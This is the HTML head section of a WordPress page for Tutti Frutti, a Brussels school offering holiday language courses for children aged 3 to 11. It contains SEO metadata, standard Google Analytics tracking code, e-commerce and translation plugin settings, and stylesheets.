

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tutti-frutti.be/en/stages/
body_size: 33326
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="alternate" hreflang="fr" href="https://tutti-frutti.be/stages/" />
<link rel="alternate" hreflang="en" href="https://tutti-frutti.be/en/stages/" />
<link rel="alternate" hreflang="de" href="https://tutti-frutti.be/de/stages/" />
<link rel="alternate" hreflang="x-default" href="https://tutti-frutti.be/stages/" />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://tutti-frutti.be/en/stages/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Tutti Frutti - Tutti Frutti, une école où les enfants apprennent les langues… autrement !" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Stages - Tutti Frutti" />
		<meta property="og:url" content="https://tutti-frutti.be/en/stages/" />
		<meta property="article:published_time" content="2022-01-07T13:28:44+00:00" />
		<meta property="article:modified_time" content="2026-01-05T05:06:15+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Stages - Tutti Frutti" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tutti-frutti.be\/en\/stages\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/en\/#listItem","position":1,"name":"Home","item":"https:\/\/tutti-frutti.be\/en\/","nextItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/en\/stages\/#listItem","name":"Stages"}},{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/en\/stages\/#listItem","position":2,"name":"Stages","previousItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/en\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/tutti-frutti.be\/en\/#organization","name":"Tutti Frutti","description":"Tutti Frutti, une \u00e9cole o\u00f9 les enfants apprennent les langues\u2026 autrement !","url":"https:\/\/tutti-frutti.be\/en\/"},{"@type":"WebPage","@id":"https:\/\/tutti-frutti.be\/en\/stages\/#webpage","url":"https:\/\/tutti-frutti.be\/en\/stages\/","name":"Stages - Tutti Frutti","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/tutti-frutti.be\/en\/#website"},"breadcrumb":{"@id":"https:\/\/tutti-frutti.be\/en\/stages\/#breadcrumblist"},"datePublished":"2022-01-07T13:28:44+00:00","dateModified":"2026-01-05T05:06:15+00:00"},{"@type":"WebSite","@id":"https:\/\/tutti-frutti.be\/en\/#website","url":"https:\/\/tutti-frutti.be\/en\/","name":"Tutti Frutti","description":"Tutti Frutti, une \u00e9cole o\u00f9 les enfants apprennent les langues\u2026 autrement !","inLanguage":"en-US","publisher":{"@id":"https:\/\/tutti-frutti.be\/en\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Stages - Tutti Frutti</title>
	<meta name="description" content="Language courses during school holidays, for children aged 3 to 11. #Bruxelles #stagesdelangues #enfants #Brussels Stages enfants saint gilles" />
	<link rel="canonical" href="https://tutti-frutti.be/en/stages/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Language courses for children!" />
	<meta property="og:description" content="Language courses during school holidays, for children aged 3 to 11. #Bruxelles #stagesdelangues #enfants #Brussels Stages enfants saint gilles" />
	<meta property="og:url" content="https://tutti-frutti.be/en/stages/" />
	<meta property="og:site_name" content="Tutti Frutti" />
	<meta property="article:modified_time" content="2026-01-05T05:06:15+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2022/04/iclub-stage.jpg?media=1723457714" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="39 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tutti-frutti.be/en/stages/","url":"https://tutti-frutti.be/en/stages/","name":"Stages of playful languages - Tutti Frutti","isPartOf":{"@id":"https://tutti-frutti.be/#website"},"datePublished":"2022-01-07T13:28:44+00:00","dateModified":"2026-01-05T05:06:15+00:00","description":"Language courses during school holidays, for children aged 3 to 11. #Bruxelles #stagesdelangues #enfants #Brussels Stages enfants saint gilles","breadcrumb":{"@id":"https://tutti-frutti.be/en/stages/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tutti-frutti.be/en/stages/"]}]},{"@type":"BreadcrumbList","@id":"https://tutti-frutti.be/en/stages/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://tutti-frutti.be/en/tutti-frutti/"},{"@type":"ListItem","position":2,"name":"Stages"}]},{"@type":"WebSite","@id":"https://tutti-frutti.be/#website","url":"https://tutti-frutti.be/","name":"Tutti Frutti","description":"Tutti Frutti, une école où les enfants apprennent les langues… autrement !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tutti-frutti.be/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Tutti Frutti &raquo; Feed" href="https://tutti-frutti.be/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tutti Frutti &raquo; Comments Feed" href="https://tutti-frutti.be/en/comments/feed/" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tutti-frutti.be/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftutti-frutti.be%2Fen%2Fstages%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tutti-frutti.be/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftutti-frutti.be%2Fen%2Fstages%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2NBK9L0ECC"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/tutti-frutti.be\/en\/stages\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2NBK9L0ECC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2NBK9L0ECC', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.16.0.1769716988&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.16.0.1769716988&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.16.0.1769716988&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.16.0.1769716988&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.16.0.1769716988&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.16.0.1769716988&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.16.0.1769716988&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.16.0.1769716988&media=1723457714' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?media=1723457714?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?media=1723457714?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.9.2&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/fusion-styles/d93f696a08790bcbeba34cb897f5b668.min.css?ver=3.14.2&media=1723457714' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?media=1723457714?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1&media=1723457714" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tutti-frutti.be\/en\/","hash_tracking":"false","v4_id":"G-2NBK9L0ECC"};/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3&media=1723457714" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://tutti-frutti.be/en/store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3&media=1723457714" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3&media=1723457714" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3&media=1723457714" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tutti-frutti.be/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tutti-frutti.be/en/wp-json/wp/v2/pages/12458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tutti-frutti.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://tutti-frutti.be/en/?p=12458' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,4,3;" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><script id='pixel-script-poptin' src='https://cdn.popt.in/pixel.js?id=4dad9d12b86cf' async='true'></script> <style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-32x32.png?media=1723457714" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-192x192.png?media=1723457714" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-180x180.png?media=1723457714" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-270x270.png?media=1723457714" />
		<style type="text/css" id="wp-custom-css">
			#formulaire-responsive {
	max-width:600px /*-- à modifier en fonction de la largeur désirée --*/;
	margin:0 auto;
        width:100%;
}
.rang-form {
	width: 100%;
}
.demi-colonne, .colonne {
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.demi-colonne {
		width: 50%;
	}
}
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
